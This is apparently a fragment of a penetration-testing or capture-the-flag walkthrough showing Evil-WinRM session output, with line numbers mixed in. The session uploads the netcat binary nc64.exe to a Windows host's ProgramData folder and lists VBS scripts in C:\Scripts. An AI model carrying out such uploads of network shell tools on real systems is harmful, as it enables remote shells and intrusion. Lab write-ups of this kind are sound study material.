 *Evil-WinRM* PS C:\Scripts> ls
8 Info: Uploading /home/kali/../../../opt/nc64.exe to C:\programdata\nc64.exe
9
10 Data: 60360 bytes of 60360 bytes copied
11 Directory: C:\Scripts
12 Info: Upload successful!
13
14
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/22/2023   4:14 AM            104 accounting.vbs
-a----        2/22/2023   4:14 AM            107 date_time.vbs
-a----        2/22/2023   4:29 AM            322 dns.vbs
-a----        2/22/2023   4:30 AM            363 dns_update.vbs
-a----        2/22/2023   4:29 AM           2693 exchange_logon.vbs
-a----        2/22/2023   4:32 AM            190 firewall.vbs
-a----        2/22/2023   4:11 AM            166 greeting.vbs
-a----        2/22/2023   4:16 AM            201 pword_string.vbs
-a----        10/3/2024   7:23 PM            194 tasks.vbs
-a----        2/22/2023   4:14 AM            345 time_format.vbs